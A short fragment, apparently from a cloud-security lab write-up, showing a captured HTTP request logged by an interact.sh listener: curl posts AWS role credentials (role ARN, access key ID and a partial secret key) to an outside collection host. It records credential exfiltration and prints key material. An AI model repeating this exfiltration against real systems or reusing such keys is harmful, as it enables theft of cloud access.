 Request Response From IP address: 100.24.8.18 at 2022-06-14_11:05
Request
Copy
POST / HTTP/1.1
Host: cad6pbs2vtc00009c1cggfk8idryyyyyg.interact.sh
Accept: */*
Content-Length: 1359
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/7.74.0
{"RoleArn":"arn:aws:iam::048896635674:role/cg-ecs-role-ecs_efs_attack_cgidnhwxq4ltfe","AccessKeyId":"ASIAQWYTXOMNDB2QIKX2","SecretAccessKey":"FT0gYxxkQL89PAOixw8